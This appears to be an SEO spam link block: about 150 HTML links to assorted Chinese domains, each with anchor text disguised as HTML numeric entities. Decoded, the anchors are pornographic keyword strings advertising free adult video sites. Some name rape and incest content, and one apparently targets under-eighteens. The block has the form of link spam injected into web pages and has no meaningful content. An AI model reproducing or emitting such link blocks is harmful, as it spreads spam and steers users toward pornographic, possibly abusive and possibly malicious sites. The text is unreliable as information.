<a href="http://898199363.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://rubao9999.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://bdkangdao.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://di1zhan.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://mwtkj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://zhenytw.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://101jiudian.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://7yueban.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://588608.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://tehuifans.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://caijingline.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://syhaohan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://3187654321.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssh989.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzgg178.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://668suv.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykpj.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://allstarters.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://jodijo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://una123.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taoba116.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://diyifb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://devinshine.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://qzmy88.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jychtz58.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://zzdfbb.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhiji123.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://juelipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://nanfub.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wuxishj.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xmggt.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jf178.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://r888tech.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chinajgf.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://taojc0356.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://830m.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://mwtkj.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://se111se.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://xwy119.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://ljff.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://22588488.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zskhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yaseline.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wsfrp.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://feiyusheji.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://sznjhs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://candmchina.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://qqheins.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://duoyidan.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://jngjtz.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxyxstudio.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://28000o.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://sqrenai.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xdypx.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://lymxf.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://geppark.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://183ks.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://294343.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sywly.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dibangqd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://emcrafts.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://i8zj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xctechan.cn" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njzc025.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://4y4y.cn" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://souljay.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://semwaibao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://yasuiji.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luyouit.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://fffz6.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://jxyqt.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hushangym.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://surehard.cn" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://bxcrb.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://meijia77.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://y043.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
